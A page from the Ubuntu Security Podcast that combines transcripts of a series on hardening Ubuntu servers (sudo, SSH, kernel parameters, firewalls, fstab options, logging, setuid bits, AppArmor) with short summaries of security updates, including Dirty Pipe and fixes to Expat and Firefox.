We haven’t yet talked about or dove deep into the elephant in the room subject that is system files. We surrounded the subject, got close to it here and there, but we still have not faced it head on, so let’s go for it now. Files contain the data which we analyze, which we process, which we use to perform our computing, since even execution of a program begins with the file containing the code that is to be executed. In Linux, and consequently in Ubuntu, everything is a file. This essentially means files will contain everything an attacker needs to compromise a system. They might want to just read a file and steal its data, they might want to edit a text configuration file and change the behavior of an application, or they might want to create a file from scratch which will be a program that, when run, will do malicious things in the system. The possibilities with files are endless, and that is why file permissions must be treated with the utmost care. We must protect the bricks that make up our operating system. You have your server running. You have everything you need on the system and you won’t be performing any further install or making any further changes critical to the service any time in the near future. So why not spend some time checking your application files and your system files to make sure they do not have any suspicious or possibly harmful permissions? What files in the system contain sensitive data that shouldn’t be accessed by every user? Which files can be read by all, but should have their editing permissions restricted only to the system administrator? Which executables are allowed to be executed by a specific group of users but not by any other user in the system due to dangerous commands being a part of the compiled code? This analysis must be made and sometimes default permissions must be questioned, since the idea is that you tailor your environment to your needs. Use ‘chmod’ and ‘chown’ to get your permissions right and protect your files.
An additional point of concern: ‘suid’ and ‘sgid’ binaries that might be available in the system. It is interesting to disable files for which this permission is unwanted, possibly because it can easily be exploited by an attacker for privilege escalation or even worse. For those unaware, a ‘setuid’ or ‘setgid’ binary will allow a user to execute the program that is this binary considering privileges that are not necessarily the ones set for this user. The execution will happen with the privileges of the file owner or the file group instead. Think about the ‘ping’ program, for example. Our old friend, ‘ping’. ‘Ping’ is a ‘setuid’ binary owned by ‘root’. Whenever a user executes the ‘ping’ program, they run it with ‘root’ privileges, and this is generally necessary, since ‘ping’ requires the opening of a socket and this is not an operation that can be initiated by any random user in the system. However, since ‘ping’, IN THEORY, is pretty harmless, letting a user acquire the temporary privilege to open the socket and get ‘ping’ to run is a solution. Let’s consider, however, a situation where the ‘ping’ file’s permissions are changed to allow any user to edit it, so, writing to the file is available to everyone who wishes to do it. Makes me nervous just thinking about it…A user with little privileges in the system is then able to edit the file and change its contents to that of a program that runs ‘ping’, but at the end also opens a new shell. When this new ‘ping’ is executed with ‘root’ privileges, the new shell that is opened can be opened with ‘root’ privileges as well. See the problem here? Of course this is an example, and default permissions for the ‘ping’ executable do not allow any user to write to the file, the only user allowed to do that being ‘root’. The point here is to show the dangers of the ‘setuid’ and ‘setgid’ binaries and encourage you to look at your system and disable these permission bits for files where this is not necessary, where setting them is not needed. Maybe you don’t need your users to run ‘ping’ at all, so why not let just those with ‘sudo’ privileges involving network access be allowed to actually run it? Disable the ‘setuid’ bit and limit usage of ‘ping’ to those who really need it. The same goes to any other ‘setuid’ binary any fresh software install might have created. Or even files you have created and set permissions to yourself. ‘Setuid’ and ‘setgid’ binaries are very commonly leveraged by attackers to exploit a system, so having less of them is a good measure to apply in order to reduce your attack surface. Also…let’s continue doing continuous work here, and always check permissions and ‘suid’ or ‘sgid’ for new files that are welcomed into our system, or old ones that are updated.
What’s next then? We seem to have covered all of our bases, securing every part of our system. Go us! However, some say that teamwork is the best kind of work, so let’s increase our hardening by going beyond our lonely manual configurations and implementations and use some security software to help us. You are not alone in the digital world. You are not the only one trying to make your device more secure and trying to protect it against Internet predators. A lot of people have developed a lot of software to help us strengthen our defenses and better manage security in our devices. So here are a few to consider: ‘fail2ban’, which is an intrusion detection and prevention system that will analyze your log files and block suspicious activity through your firewall should any suspicious activity be detected. Other open source software out there like Snort and Suricata can also be used to achieve similar things to this; also consider installing malware detecting software with ClamAV or exploit detecting software with RootkitHunter; 2FA is highly recommended nowadays to anyone that wishes to use authentication in a secure manner, so why not implement it directly in your Ubuntu OS? Through Google’s PAM package, for example, it is possible to set 2FA for users logging into your machine, using ‘sudo’, doing everything in the system that requires a password! NO, don’t even think about considering the use of a less strong password because of this, but do see it as another layer added to the various others we have been building up here to keep your system secure; another authentication alternative is considering the usage of a centralized authentication system, where your users are not authenticated locally, but instead in a remote server dedicated to this type of service. Of course, do not forget that usually, a service providing device, such as your own server, will have local application-only users that do not need to be authenticated with this other centralized authentication unit in order to run their activities in the device, so do configure those properly. However, for users that are a part of your organization layout, it might be interesting to consider outsourcing your authentication needs to this extra server. Keep in mind, however, that this increases the attack surface for your infrastructure in general, since you add to it an entirely new service device, and apply it only if the pay-off is worth it to you and you entire structure; and last but not least, do consider using software that enforces Mandatory Access Control, such as SELinux, and of course, the one and only AppArmor.
Mandatory Access Control, or MAC, for short, is the counterpart to DAC, or Discretionary Access Control. In DAC we have that access control is performed in such a way that access is allowed to resources based on the identity of a user and what the resource owners allow or not for that user in that resource. Here, all the OS can do is enforce permissions based on identity limits set by this resource owner. On the other hand, MAC is the type of access control where a policy administrator, which is usually the ‘root’ user, but can be another administrative user, is the one to establish access permissions to a resource, no matter the owner of that resource. The policy administrator is able to make such choices not only based on the resource but also based on the entity which will access it as well, this entity possibly being a user, or even a program, and resources being files, network devices and other programs. The operating system can then enforce access beyond the one set by the resource owner and considering more than just the identity of the entity that wishes to access the resource. In DAC, permissions for a specific resource can be easily changed by the user that owns it. The Linux file system permissions are an example of DAC. Changes to these permissions, as simple as they may be, can result in programs or users being able to interact with resources they normally shouldn’t, and the ever untrustworthy user is the only one standing in the way of that. On the other hand, in MAC, with permissions or sets of permissions being defined by a policy administrator only, a random user can no longer change the ones associated with a resource just because they own it. Well, they can, through DAC, but changing overall resource permissions will no longer be as easy as just running ‘chmod’. That is because, as an additional layer to the checks performed to the DAC set, MAC will give more granularity to the access control process, and, based on the rules set by the policy administrator, define in an owner independent manner, what users or programs can access in the system based on who they are, and based on what permissions they have assigned to them regarding each specific resource. And if some shady entity wants to maybe bypass that, they will have to go through the dead body of the kernel of the operating system, which is a much harder beast to face. Even though DAC might be a more flexible way to set resource permissions, MAC is usually considered the more secure alternative and it can even be used as a complimentary measure on top of DAC to add more security to your system. You can do this, for example, by activating the AppArmor kernel security model in your Ubuntu OS, and it will allow you to restrict actions that running processes can take and resources they can access. AppArmor, therefore, will bind programs, and confine them, reducing the range of harmful operations a program might be able to execute in your system. Each program will have a profile associated with it, and these will contain access rules which, when broken, can have the related attempt simply reported, or instead blocked. An example would be disallowing access to a certain directory for the process that is your web server. The web server should only access web server related directories and files and AppArmor can be set up to guarantee that. Joining DAC and MAC in your system will allow you to build up your security layers very efficiently, so do consider learning more about software that allows this to happen, as it will bring you closer to the hardened utopia we all look forward to achieving.
We did it. We created an inhabitable and secure ecosystem. Just like Earth after the many, many, MANY years that came after the big bang. Thankfully it didn’t take us that long, although it wasn’t a walk in the park getting all that hardening done. Our job, however, is never complete, as cyber security is a continuous effort. Have I already mentioned this? I can’t remember. Anyway, the idea is to keep hardening even after all is set and done to run your service. How can this be achieved?
Well, for starters, keep your Ubuntu system updated and install patched package versions when possible. Yes, sometimes updating breaks the system, but between spending time to maybe adjust to changes, and spending a lot of nights awake having to choo away an attacker instead, which one would you rather do? Another thing that needs to be done, always, is maintenance of users, groups and files in the system. I already mentioned this, but I am bringing it up again because it is very important. Your server is now a living entity, working to provide data and utilities to users all across the Internet. Seasons will change, updates will happen, files will transform, users will come and go, but you will stay. You will stay and update user and file permissions according to what is applicable to your ever changing system for that point in time. Don’t assume that your initial configuration of users and files will apply forever. What is forever though is your effort to monitor and manage this system you have brought to life. Pretty words to live by, and what we should actually be doing with our planet, you know…taking care of it…but I once again digress. And just as a last tip…to end this suggestion list in a very random and abrupt manner: shred your files, don’t just remove them from a system. Deleting a file simply removes the reference to it in a filesystem, meaning someone can still dig it up from the disk should they be determined enough to do it. Get rid of sensitive data the correct way and overwrite in disk that which will no longer be used in your server.
We finally reach the end my friends, and the key takeaway here is: every system is unique, and every service will have its own infrastructure and needs. Do not apply all of the changes suggested here if they don’t bring any benefits to you. Mom used to tell you to eat your vegetables, but if you are allergic to one of them, I am sure she wouldn’t encourage you to do it, especially if you don’t like eating it! What I mean here is: all we have here are suggestions, some which might be amazing and super useful to you, some that won’t work. Know your system and you will definitely know what will work best for you. This might even be my actual last tip, if I haven’t made this clear enough with all I have said previously: know your IT infrastructure well, and you will better know how to manage it and how to defend it. Hardening might prevent a lot from happening, keeping you safe from various intended attacks, however, creativity has always been the evolution of man, and creative hackers are plenty out there, so it might be that your hardening sometimes might fail you. If you know your system well, though, you might just be the last layer of hardening the system needs to kick out that hacker that was able to worm their way into the network. Keep your planet orbiting around the sun, keep your ecosystem alive and well, and do it by knowing how it works and by taking care of it when what used to work might not anymore.
That is all for today’s listeners! I hope you enjoyed all of the hardening suggestions we had for you in this and in the two previous episodes, and I hope you get to use them in your own systems to make them more secure! As always, do feel free to share your thoughts in our social media channels, and for now, I bid you all farewell and until next time! Bye!
Python3.10 has PIE enabled for Ubuntu 22.04 LTS (🥧) [38:16]
- Episode 151
- Thanks to Foundations team, in particular Matthias Klose (doko)
- https://bugs.launchpad.net/ubuntu/+source/python2.7/+bug/1452115
Get in contact
Episode 153
Overview
This week we bring you part 2 of Camila’s guide on Ubuntu server hardening, plus we cover vulnerabilities and updates in Expat, Firefox, OpenSSL, LibreOffice and more.
This week in Ubuntu Security Updates
22 unique CVEs addressed
[USN-5320-1] Expat vulnerabilities and regression [00:45]
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Includes a fix for a regression from the previous Expat update in
USN-5288-1 (Episode 150) (CVE-2022-25236) - plus fixes for 3 additional
CVEs
- stack overrun through a deeply nested DTD
- 2 different integer overflows on crafted contents as well
- ∴ buffer overflow → DoS / RCE
[USN-5321-1] Firefox vulnerabilities [01:45]
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- 98.0 - usual web issues plus possible signature verification bypass when installing addons / extensions - TOCTOU issue allowing a local user to trick another user into installing an addon with an invalid signature - prompts user after verifying signature - so whilst the user is acknowledging / accepting the prompt could swap out the extension on disk with a different one
[USN-5323-1] NBD vulnerabilities [02:59]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Stack buffer overflow in nbd-server via a crafted message with a large name value - crash / RCE?
[USN-5324-1] libxml2 vulnerability [03:33]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- UAF depending on semantics of application using libxml2 -
xmlGetID()returns a pointer to just-freed memory - so if application has not done other memory modification etc then likely is fine - although is UB and other applications may not be so mundane so still worth patching
[USN-5325-1] Zsh vulnerabilities [04:28]
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Possible to regain privileges even after zsh has dropped privileges (via
the
--no-privilegedoption) by loading a crafted module that then calls setuid() - Possible code execution if can control the output of a command used inside the prompt - since would recursively evaluate format directives from the output as well as the original prompt specification
[USN-5327-1] rsh vulnerability [05:31]
- 1 CVEs addressed in Bionic (18.04 LTS)
- Possible for a malicious server to bypass intended access restrictions in a client through a crafted filename - can then get the client to modify permissions of a target directory on the client
- Why are you still using rsh in 2022? Please switch to ssh
[USN-5328-1, USN-5328-2] OpenSSL vulnerability [06:20]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- taviso - possible infinite loop when parsing crafted cerificates - can allow a malicious client/server to DoS the other side
[USN-5330-1] LibreOffice vulnerability [06:56]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Crafted document could cause Libreoffice to be confused and to present UI to the user indicating a document was correctly signed and had not been altered when in fact this was not the case - essentially 2 related fields can exist in the document and it would use the wrong one to show signature state
[USN-5329-1] tar vulnerability [07:42]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- Crafted tar file could cause tar to consume an unbounded amount of memory -> crash -> DoS
[USN-5331-1] tcpdump vulnerabilities [08:12]
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
- Buffer overflow in command-line argument parser - local attacker who can
create a 4GB file and cause tcpdump to use this via the
-Fargument could cause a possible crash / RCE - Large memory allocation in PPP decapsulator -> crash -> DoS
Goings on in Ubuntu Security Community
Camila discusses Ubuntu hardening (part 2) [08:58]
- In the second part of this series on hardening a Ubuntu machine against external attack, Camila looks at steps you can take post-install to secure your machine. See below for a full transcript.
Transcript
Hello listener! I have returned with the second part of our Ubuntu hardening podcast episode. You asked for it, and you’ve been waiting for more, and I am here to oblige. We were last seen concluding our Ubuntu install, bringing into fruition our digital big bang, which would then allow us to start setting up our galaxy, preparing our Earth-server environment to receive life in the form of code. Today, we dive into the hardening measures we can apply to our Ubuntu system right after a fresh install, but right before a server application setup. However, stop here and go listen to the last episode if you haven’t yet, or else you might be a little bit lost among the metaphorical stars. I’ll pause here so you can pause as well and go check that out. Back already? I will trust you, and believe that you now know how to harden your Ubuntu system during install, so let’s get moving and talk about what’s next!
Usually when you install an operating system you define the super user’s password during install…a ahem strong password. Right? Why am I talking about this in the post install section then? Because Ubuntu does not encourage usage of the ‘root’ user. If you remember correctly, or if you don’t, but you decide to do an install right now, you will remember/notice that during install you create a new user for the Ubuntu system that is not ‘root’. As previously defined, this user will have a strong password - RIGHT? - and by default, this user will also have full ‘sudo’ capabilities, and the idea is to use this user account instead of the root account to perform all necessary operations in the system. ‘Root’ will exist in the system but it has no password set, meaning that ‘root’ login is also disabled by default. This is actually a good thing, considering that you shouldn’t be using the ‘root’ user to perform basic activities in your system. ‘Root’ is just too powerful and your Ubuntu system knows that. That is why it creates a new user that has as much and enough power in the system, but that can be controlled through the appropriate configuration of ‘sudo’. To run a privileged command through use of ‘sudo’, a user will need to know the ‘sudo’ user’s password, so that is an extra layer of protection added to privileged commands in the system, as well as an extra layer of protection that prevents you from destroying everything after you decide to drink and type. Additionally, ‘sudo’ calls result in the inclusion of information regarding such a call into a log file, which can be used for auditing and for threat analysis in your system through usage of other installed tools. ‘Sudo’, if configured correctly, will allow you to have more control over a user’s privileges in your system. By editing the /etc/sudoers file , you can define which groups in the system have which ‘sudo’ privileges, meaning, which users are allowed to run specific commands with the privileges of another user, which is usually ‘root’. As a result, you don’t have to worry about coming across a situation where someone logs in directly as ‘root’ and starts wreaking havoc in your system. You have created the appropriate users and groups, and have attributed the appropriate privileges to each when editing the ‘sudoers’ file. All users have strong passwords, and whenever they need to execute privileged commands, they have to enter this password, which makes it harder for an attacker that happens to get a shell to type away in their keyboards and, with no obstacles to hinder them, read the /etc/shadow file, for example. Granted, if attackers have a password for a user that has all ‘sudo’ privileges set, this is the equivalent of being ‘root’ on a system. But you’re better than that. You configured things in order to avoid all power to be held by one single user and ‘sudo’ allowed you to do that. ‘Root’ cannot be restricted in any way, while ‘sudo’ users can, and that is why using ‘sudo’, even if you can have pseudo-root users through it, is a better call. And yes, I know it’s not pronounced p-seudo…but if I pronounced it correctly, as simply pseudo-root users…it would have been kind of confusing. So sorry about the mispronunciation, but I had to get that silent P across. Maybe it’s intentional though, since a ‘sudo’ user is a pseudo-root user and a pseudo-root user or a pseudo-sudo user is the end goal for an attacker hacking into a system. Guess how many times it took me to record that? Anyway, getting back on topic here…just remember to properly configure your ‘sudoers’ file. More than just defining what a user can and cannot run with ‘sudo’, you can also use ‘sudo’ itself to configure a secure path for users when they run commands through ‘sudo’. The ‘secure_path’ value can be set in the ‘sudo’ configuration file, and then, whenever a user runs a ‘sudo’ command, only values set in this parameter will be considered as being part of a user’s regular ‘PATH’ environment variable. In this way, you are able to delimit an even more specific working area for a user that is given ‘sudo’ privileges. Be careful though, and always edit the /etc/sudoers file with ‘visudo’, in order to avoid getting locked out from your own system due to syntax errors when editing this file. Do be bold, however, and go beyond the regular ‘sudo’ usage, where you create a new user that has all ‘sudo’ privileges, and instead correctly configure ‘sudo’ for your users, groups and system! It might seem like something simple, but it could make a huge difference in the long run.
So, in our Ubuntu OS here, step number one post installation to keep our system safe is to create new users and assign them to appropriate groups, which will have super user privileges and permissions set according to the minimum necessary they need to run their tasks in the system. Remember: when it comes to security, if it’s not necessary, then don’t include it. Plus, as a final bonus to not having a root user configured, not having a root password makes brute forcing the root account impossible. Well, that’s enough of using the word ‘sudo’ for one podcast episode, am I right? Let’s jump into our next hardening measure and not use the word ‘sudo’ anymore. This was the last time! I promise. Sudo! Ok, ok, it’s out of my system now! Moving on!
So I hear you have your users properly set up in your system. You now want to login to this system through the network, using one of the good old remote shell programs. It is very likely this will be configured by you, so let’s talk about how we should set this up in a secure manner. For starters, let’s not ever, ever, EVER - pleaaaase…- use unencrypted remote shells such as the ones provided by applications/protocols such as Telnet. I mean…why? Just…why? Forget about Telnet, it has broken our hearts far too much that we no longer can trust it. We know better than to let data be sent through the network in clear text, right everyone? Ok, that being said, SSH is our best and likely most used candidate here. There is a package for it in the Ubuntu main component, meaning: it is receiving support from the Canonical team, including the security team, which will patch it whenever dangerous security vulnerabilities in the software show up. Bonus points! Just installing SSH and using it will not be enough if we are truly looking for a hardened system, so, after install, there are a few configurations we must make, through the SSH configuration file, to guarantee a more secure environment. Starting off with locking SSH access for the ‘root’ user. If you didn’t enable ‘root’ user password in your system, then this is already applied by default in your Ubuntu OS, however, it is always nice to have a backup plan and be 200% sure that external users will not be able to remotely access your machine with the ‘root’ user. There could always be a blessed individual lurking around the corner waiting to set ‘root’ password because “Sudo ‘wasn’t working’ when I needed it to, so I just enabled root”. Yeesh. In the SSH server configuration file there is a variable ‘PermitRootLogin’ which can be set to ’no’, and then you avoid the risk of having an attacker directly connect to your system through the Internet with the most powerful user there is. Brute force attacks targeting this user will also always fail, but you shouldn’t worry about that if you set strong passwords, right? We also want to configure our system to use SSH2 instead of SSH1, which is the protocol version which is considered best from a security point of view. The SSH configuration file can also be used to create lists for users with allowed access and users with denied access. It’s always easier to set up the allow list, because it’s easier to define what we want. Setting up a deny list by itself could be dangerous, as new possibilities of what is considered invalid may arise every second. That being said though, being safe and setting up both is always good. You should define who is allowed to access the system remotely if you plan on implementing a secure server. Organization and maintenance is also part of the security process, so defining such things will lead to a more secure environment. The same can be done to IP addresses. It is possible to define in the SSH configuration file which IP addresses are allowed to access a device remotely. Other settings such as session timeout, the number of concurrent SSH connections, and the allowed number of authentication attempts, can all be set in the SSH configuration file as well. However, I will not dive into details for those cases since more pressing matters must be discussed here: disallow access through password authentication for your SSH server. Use private keys instead. The private-public key system is used and has its use suggested because it works, and it is an efficient way to identify and authenticate a user trying to connect. However, do not treat this as a panacea that will solve all of your problems, since, yes, using private keys to connect through SSH is the better option, but it will not be if implemented carelessly. It is well known that you can use private keys as a login mechanism to avoid having to type passwords. Don’t adopt SSH private key login if that is your only reason for it. Set a private key login for a more secure authentication process, and not because you might be too lazy to type in your long and non-obvious password. Setup a private key with a passphrase, because then there is an additional security layer enveloping the authentication process that SSH will be performing. Generate private keys securely, going for at least 2048 bit keys, and store them securely as well. No use implementing this kind of authentication if you are going to leave the private key file accessible to everyone, with ‘777’ permissions in your filesystem. Another important thing to note: correctly configure the ‘authorized_keys’ file in your server, such that it isn’t writable by any user accessing the system. The same goes for the ssh configuration file. Authorized keys should be defined by the system administrator and SSH configurations should only be changed by the system administrator, so adjust your permissions in files that record this information accordingly.
Wow. That was a lot, and we aren’t even getting started! Oh man! This is exciting, and it goes to show that hardening a system is hard work. Pun completely intended. It also goes to show that it requires organization. This might be off-putting to most, but can we really give ourselves the luxury of not caring about such configurations considering that attackers nowadays are getting smarter and more resourceful? With all the technology out there which allows us to automate processes, we should be measuring up to sophisticated attackers, and doing the bare minimum shouldn’t even be a consideration, but instead a certainty. That’s why we are going beyond here and we are implementing kernel hardening measures as well.
The ‘sysctl’ command, present in the Ubuntu system, can be used to modify and set kernel parameters without having to recompile the kernel and reboot the machine. Such a useful tool, so why not take advantage of the ease brought by it and harden your system kernel as well? With ‘sysctl’ it is possible to do things such as tell a device to ignore PING requests, which can be used by an attacker during a reconnaissance operation. Sure, this is not the most secure and groundbreaking measure of all time, however, there are other things that can be set through ‘sysctl’, this was just an introductory example, you impatient you! The reading of data in kernel logs can be restricted to a certain set of users in order to avoid sensitive information leaks that can be used against the kernel itself during attacks, when you configure ‘sysctl’ parameters to do so. So, there you go, another example. It is also possible to increase entropy bits used in ASLR, which increases its effectiveness. IP packet forwarding can be disabled for devices that are not routers; reverse path filtering can be set in order to make the system drop packets that wouldn’t be sent out through the interface they came in, common when we have spoofing attacks; Exec-Shield protection and SYN flood protection, which can help prevent worm attacks and DoS attacks, can also be set through ‘sysctl’ parameters, as well as logging of martian packets, packets that specify a source or destination address that is reserved for special use by IANA and cannot be delivered by a device. Therefore, directly through kernel parameter settings you have a variety of options, that go beyond the ones mentioned here, of course, and that will allow you to harden your system as soon as after you finish your install.
So, we’ve talked about the users, we’ve talked about SSH, we’ve talked about the kernel, and we have yet to pronounce that word that is a cyber security symbol, the icon, used in every presentation whenever we wish to talk about secure systems or, by adding a huge X on top of it, breached networks. The brick wall with the little flame in front of it. The one, the only, the legendary and beloved firewall. No, firewalls are not the solution to all security problems, but if it became such an important symbol, one that carries the flag for cyber security measures most of the time, it must be useful for something, right? Well, let me be the bearer of good news and tell you that it is! Firewalls will help you filter your network traffic, letting in only that which you allow and letting out…only that which you allow. Amazing! If you have a server and you know what ports this server will be using, which specific devices it will be connecting to and which data it can retrieve from the Internet and from whom, then, you can set up your firewall very efficiently. In Ubuntu, you can use ‘ufw’, the Uncomplicated Firewall, to help you set up an efficient host based firewall with ‘iptables’. “Why would I need a host based firewall if I have a firewall in my network, though?”, you might ask. Well, for starters, having a backup firewall to protect your host directly is one more protection layer you can add to your device, so why NOT configure it? Second of all, think about a host based firewall as serving the specific needs of your host. You can set detailed rules according to the way the device in question specifically works, whereas on a network based firewall, rules might need to be a little more open and inclusive to all devices that are a part of the network. Plus, you get to set rules that limit traffic inside the perimeter that the network firewall limits, giving you an increased radius of protection for the specific device we are considering here. Another advantage, if the various mentioned here are not enough: if your server is running on a virtual machine, then when this machine is migrated, that firewall goes with it! Portability for the win! If you are not convinced yet, I don’t know what to say other than: have you seen the amazing firewall logo? Putting that cute little representation of cyber security in the host diagrams in your service organization files will definitely bring you joy, guaranteed.
Next in configuring our still waiting to become a full-fledged server system is ‘fstab’. The ‘fstab’ file is a system configuration file in Ubuntu which is used to define how disk partitions and other block devices will be mounted into the system, meaning, defining where in the Linux directory tree will these devices be accessible from when you are using the operating system. Therefore, everytime you boot your computer, the device which contains the data that you expect to use needs to be mounted into the filesystem. ‘Fstab’ does that for you during the boot process, and what is even better: it allows you to set options for each partition that you will mount, options that change how the system views and treats data in each of these partitions. Remember eons ago when we were talking about disk partitioning and I said there was more to it than just isolating /tmp from everything? Well, the time has finally come to talk about it. So, even though it’s not Thursday let’s go for the throwback and keep the /tmp example alive shall we? If during install you separated your partitions and put /tmp in its own separate area, you can use ‘fstab’ when mounting the partition that will be represented by the /tmp directory and set it as a ’noexec’ partition. This is an option that tells the system that no binaries in this partition are allowed to be executed. You couldn’t have done this if your entire system was structured to be under one single partition, or else the entire partition would be non-executable, and then you could not have a server running on that device. You could also go one step further and make the partition read-only, although for /tmp that might not be the best choice given the reason for its existence. Applying this to another situation though, if you have a network shared directory with its own partition, for example, it is possible to make this partition read-only, and avoid consequences that might arise from having users over the internet being able to write to it. Another suggestion: setting up the /proc directory with the ‘hidepid=2, gid=proc’ mount options as well as the ’nosuid’, ’noexec’ and ’nodev’ options. The /proc directory is a pseudo-filesystem in Linux operating systems that will contain information on running processes of the device. It is accessible to all users, meaning information on processes running in the system can be accessed by all users. We don’t necessarily want all that juicy data about our processes to be available out there for anyone to see, so setting the ‘hidepid’ and ‘gid’ parameters to the previously mentioned values will make it that users will only be able to get information on their own processes and not on all processes running in the server, unless they are part of the ‘proc’ group. The ’noexec’, ’nosuid’ and ’nodev’ options will make this part of the filesystem non-executable, block the operation of ‘suid’ and ‘sgid’ bits set in file permissions and ignore device files, respectively, in this file system. So…more hardening for the partition. A simple one line change in the /etc/fstab file that can make a very big difference when considering the protection of your server. Though, once again, I stress that all of these are possibilities and, considering our main example here, if you do have software that requires execution /tmp, which is a possibility when we consider that there are packages that execute files from /tmp during install, please do not follow the suggestions here directly, but instead adapt them to your environment and your needs. Listener discretion is therefore advised.
Our last post install tip comes in the shape of a file…a file filled with lines and more lines of information about your system. Use your logs! Take care of your logs! Embrace your logs. Ignorance might be bliss in a lot of situations, but when it comes to a computing device, going that extra mile to understand it might be what saves you from the future robotic takeover a lot of people are expecting to happen. Why? Because if you know the logs, you know the system, what is happening, where are the issues! And then when the robots conquer, you will be the one that knows how it feels, it’s innermost secrets. The connection you build with that single computer might save the world from AI takeover. Victory through empathy. Ok, seriously though, I continue dramatic as ever, but do not let my exaggeration stir you away from the most important takeaway here. Most of the logging information in an Ubuntu system will be found under the /var/log directory, with logging being performed primarily by ‘syslog’. The ‘syslog’ daemon will generate all kinds of log files, from authorization logs, to kernel logs to application logs. Apache, for example, has a log file entry under /var/log, considering you have it installed in your system. You can configure your device to use the syslog daemon to send log data to a syslog server, which will centralize log data that can then be processed by another application in a faster and more automated manner. Do remember to transfer your logs through the network in a secure, preferably encrypted fashion though, or else you are just leaving sensitive data about your server and everything in it out there for the taking. That being said, here, your configuration file of choice will be /etc/syslog.conf. In this file, you will tell the ‘syslog’ daemon what it should do with all that data gold it’s collecting from your system. You can set what is the minimum severity level for messages that will be logged, as well as set what will be done to these log messages once they are captured. These can be piped into a program, for example, which can then process the message further and take some kind of action based on the outcome, like sending the message via e-mail to a desired mailbox, or, as previously mentioned, they can be sent directly to a centralized server that will perform further analysis of the information through another third party software. With the data and the means to send it to a place where it can be properly processed, you have all that is necessary to appropriately and securely understand what is happening to your system. You can then follow up on issues quickly enough whenever you have one that is a threat to your server’s security. Reaction measures are also a part of the hardening process, since we can have situations where prevention is just not enough.
Billions of theoretical years have passed so far for our ever expanding and evolving digital galaxy…and I am sure it actually feels like that after all the talking I have done, but please bear with me for a little while longer. Earth is finally ready to have its first living creature be born! It is finally time to install the software needed to transform this, up until this point, regular device, into a mighty Internet connected server. It is time to get our applications running, our ports open, and our data flowing. Let’s do this securely, however, shall we? Wait. Not yet though. Earth was able to wait a billion years, so you might just be able to wait another week! I know. I am being mean. Anyway, not much I can do about it now! Don’t forget to share your thoughts with us on our social media platforms and I will see you all next week for the grand finale! Bye!
Hiring
Ubuntu Security Engineer [36:12]
- https://canonical.com/careers/2925180/security-engineer-ubuntu-remote
- Home based, worldwide
Get in contact
Episode 152
Overview
It’s a big week for kernel security vulnerabilities - we cover Dirty Pipe and fixes for the latest microarchitectural side channel issues, plus we bring you the first in a 3 part series on hardening your Ubuntu systems against malicious attackers.
This week in Ubuntu Security Updates
34 unique CVEs addressed
[USN-5312-1] HAProxy vulnerability [00:46]
- 1 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- CPU based DoS via the
Set-Cookie2header - obsolete HTTP response header used to send cookies from the server to the user - possible infinite loop when parsing responses which contained this header
[USN-5300-2, USN-5300-3] PHP vulnerabilities [01:24]
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Episode 150
[USN-5311-1] containerd vulnerability [01:41]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Able to access read-only copies of files from the host via specially crafted container image
[USN-5314-1] Firefox vulnerabilities [02:11]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- 2 critical impact (as defined by Mozilla) vulns - both UAFs
- Mozilla reported seeing reports of both being exploited in the wild
[USN-5313-1] OpenJDK vulnerabilities [02:36]
- 15 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Thanks to Matthias Klose from the Ubuntu Foundations team for preparing these updates - latest upstream point releases
- 17.0.2 + 11.0.14
[USN-5310-2] GNU C Library vulnerabilities [02:56]
- 3 CVEs addressed in Xenial ESM (16.04 ESM)
- Episode 151 - this update is a subset of those
[USN-5316-1] Redis vulnerability [03:09]
- 1 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- Redis contains a scripting interface using Lua and implements a sandbox for this to try and avoid scripts running arbitrary Lua code
- Upstream has a vendored copy of lua but in Ubuntu + Debian the redis
package links against the system installed liblua
- this is a good thing as it means that when say a vuln appears in Lua itself we only have to patch Lua to fix other applications like redis whereas otherwise we would also have to patch the embedded/vendored copy of lua in redis and release a redis update for every Lua vulnerability as well
- As such we also want it to use the system lua libs of cjson and bitop
- Included a small custom piece of code to have it load those instead of the ones that would usually be shipped in redis itself
- Discovered that this shim code failed to set the
packagevariable and as such left this global variable uninitialised - an attacker with the ability to execute a Lua script could then cause Lua to load the full system liblua unsandboxed and hence then use this to execute other arbitrary commands on the host - Note in general it doesn’t look like upstream Redis consider the existing sandbox to be a security boundary so recommend to only give trusted users the permission to EVAL Lua in redis
[USN-5317-1] Linux kernel vulnerabilities [05:34]
- 5 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- Thanks to Thadeu Cascardo from the kernel team for coordinating all the work on these fixes
- https://wiki.ubuntu.com/SecurityTeam/KnowledgeBase/DirtyPipe
- https://dirtypipe.cm4all.com/
- Similar to “Dirty Cow” but easier to exploit - one of the more high
profile vulnerabilities in recent times - due to mishandling of the
page cache within the Linux kernel, a malicious process could abuse the
pipeandsplicesystem calls to cause the kernel to overwrite contents of arbitrary files even when a user had no write permission to the particular file (even on immutable and RO-filesystems) - Very simple error due to the failure to initialize the flags element within a pipe buffer when handling pipe data within the kernel - fix is 2 lines of code to initialise this to 0
- Flaw exists back to 4.9 but this is thought only to be exploitable since the 5.8 kernel which refactored this code
